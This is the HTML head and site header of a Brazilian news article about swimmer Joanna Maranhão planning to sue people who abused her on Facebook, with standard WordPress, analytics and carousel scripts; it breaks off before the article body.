

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/
body_size: 13364
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook - Voz do MS" />
	<meta name="twitter:description" content="A nadadora brasileira Joanna Maranhão afirmou hoje (9), em seu perfil no Facebook, que vai processar internautas que usaram a rede social para denegrir sua imagem, ofendê-la e agredi-la com xingamentos depois que não se classificou para as finais nos Jogos Olímpicos. &#8220;A todos os perfis verdadeiros que vieram até aqui denegrir, ofender e xingar: [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/","url":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/","name":"Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg","datePublished":"2016-08-09T19:16:31+00:00","dateModified":"2016-08-09T19:37:28+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg","width":580,"height":388},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","caption":"Redação"},"url":"https://www.vozdoms.com.br/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook" href="https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":3126,"token":"dd08b618d5","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/3126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=3126' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fnadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fnadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
	<div class="coluna-esquerda">
		<article class="post">
        	<header>
